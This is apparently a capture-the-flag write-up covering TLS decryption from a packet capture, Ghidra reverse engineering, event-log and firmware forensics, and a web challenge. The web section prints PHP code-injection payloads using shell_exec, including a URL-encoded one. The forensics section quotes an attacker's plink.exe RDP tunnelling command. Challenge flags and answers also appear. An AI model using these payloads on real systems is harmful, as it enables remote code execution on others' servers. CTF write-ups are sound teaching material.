
We filter the packets to see only the WebSocket protocol and then again after the length of the packets. The first 2 packets seem to be significantly bigger than the others so we take a look inside them.
First packet
Second packet (containing an RSA private key)

We then take the content of each packet (only the blue text) and save it into files separately to decrypt the TLS with them.

The log file is the contents of the first packet and the RSA key is the contents of the second packet. After we click ok to save the changes we see a new packet.

We take the content from this one as well and we swap the previous log file with this one. After this, the packet containing the flag is decrypted and we just need to find it.

file-factory: Reverse Engineering
Proof of obtaining the flag
- Q1: main.main
- Q2: createFile
- Q3: copyFile
- Q4: CreateFileW
- Q5: CopyFileW
Summary
Decompile executable in Ghidra.
Proof of solution
We open the executable in the Ghidra Code Browser. Looking at the functions and symbols, we notice that the entry point is main.main.

Stepping through the decompiled code, we notice the first call is made to createFile, and the second is to copyFile.


Having worked with the Windows API in the past, I tried the following function names for creating and copying a file: CreateFile, CreateFileA, CreateFileW, and CopyFile, CopyFileA, CopyFileW respectively.
The LPCWSTR (Unicode) version of both seemed to be used by this program.
et-poc: Web
Proof of obtaining the flag

Flag: ctf{6d4e8ef22eb3448e8655571e8b769f15fdef4fb4cfb0d108eb38664c96005c89}
Summary
Exploiting PHP eval through the poc parameter.
Proof of solution

After finding the “poc” parameter with param miner Burp Suite extension, I noticed that the input I passed into the parameter was being eval’d.

I confirmed this by passing phpinfo().
Now all I needed to do was generate a payload to get remote code execution. I tried a bit with:
/?poc=shell_exec('ls')
But for some reason when sending the payload, I get no errors (which means the command is being executed) but I also can’t see the output, so I tried some other things like:
/?poc=echo shell_exec('ls')
/?poc=$a=shell_exec('ls');echo $a
But nothing worked. After that, I tried sending the output to a file so I could inspect it in the web browser which finally worked.
Payload:
/?poc=shell_exec('cat flag.php > a.txt')
Note that when you send the payload you send it URL encoded:
%73%68%65%6c%6c%5f%65%78%65%63%28%27%63%61%74%20%66%6c%61%67%2e%70%68%70%20%3e%20%61%2e%74%78%74%27%29
Here is the flag
wicked-monitoring: Forensics
Proof of obtaining the flag
- Q1. Identify the compromised account: IEUser
- Q2. Provide the name of the malicious executable used in the attack: plink.exe
- Q3. What is the protocol exploited in the attack? RDP
Summary
Finding information in an EVTX file.
Proof of solution
I first dumped the data from the wicked-monitoring.evtx into an XML file to access the data more easily from Linux.
evtx_dump.py wicked-monitoring.evtx > file.xml
Q1. Identify the compromised account

Answer: IEUser
Q2. Provide the name of the malicious executable used in the attack

Answer: plink.exe
Q3. What is the protocol exploited in the attack? Looking at this command which can also be seen above:
plink.exe 10.0.2.18 -P 80 -C -R 127.0.0.3:4444:127.0.0.2:3389 -l test -pw test
We searched on the internet what the specific protocol used on the 3389 port is, and we found out it is RDP.
Answer: RDP
wicked-firmware: Reverse Engineering, Forensics
Proof of obtaining the flag
- Q1. Provide the u-boot version: 1.1.4
- Q2. Provide the admin password: admin:x:1000:0:admin:/var:/bin/false
- Q3. Provide the hostname added besides localhost: 842v3_un
Summary
Finding information in a bin file.
Proof of solution
Q1. Provide the u-boot version

Answer: 1.1.4
After the first question, we need to extract the files from the bin file using binwalk.
binwalk -e firmware.bin
After executing the command and looking at the extracted stuff we see an interesting folder named “squashfs-root”, and after inspecting it we can see that it contains folders from a Linux system that contain the information for our next 2 questions.
Q2. Provide the admin password

Answer: admin:x:1000:0:admin:/var:/bin/false
Q3. Provide the hostname added besides localhost

Answer: 842v3_un